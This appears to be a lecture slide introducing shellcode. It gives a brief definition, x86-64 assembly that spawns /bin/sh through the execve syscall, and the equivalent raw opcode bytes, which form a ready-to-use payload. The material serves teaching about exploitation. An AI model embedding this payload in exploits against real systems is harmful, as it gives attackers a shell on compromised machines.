 Proprietary

Shellcode

• Code that launches a shell
• Can also do other things
• Mostly written in C or ASM
• Needs to be location independent

xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall

0x48 0x31 0xd2 0x48 0xbb 0x2f 0x2f 0x62 0x69 0x6e 0x2f 0x73 0x68 0x48 0xc1 0xeb 0x08 0x53 0x48 0x89 0xe7 0x50 0x57 0x48 0x89 0xe6 0xb0 0x3b 0x0f 0x05

Google